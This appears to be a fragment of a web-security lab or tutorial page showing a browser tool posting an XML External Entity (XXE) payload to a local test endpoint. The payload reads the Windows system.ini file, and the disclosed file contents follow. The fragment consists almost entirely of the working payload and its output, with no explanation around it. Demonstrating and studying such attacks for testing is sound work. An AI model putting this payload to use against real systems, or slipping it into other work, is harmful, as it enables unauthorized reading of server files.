 Load URL
http://127.0.0.1/xml.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY xxe SYSTEM "file:///c:/windows/system.ini"> ]>
<creds>&xxe;</creds>
; for 16-bit app support [386Enh] woafont=dosapp.fon EGA80WOA.FON=EGA80WOA.FON EGA40WOA.FON=EGA40WOA.FON CGA80WOA.FON=CGA8
CGA40WOA.FON=CGA40WOA.FON [drivers] wave=mmdrv.dll timer=timer.drv [mci]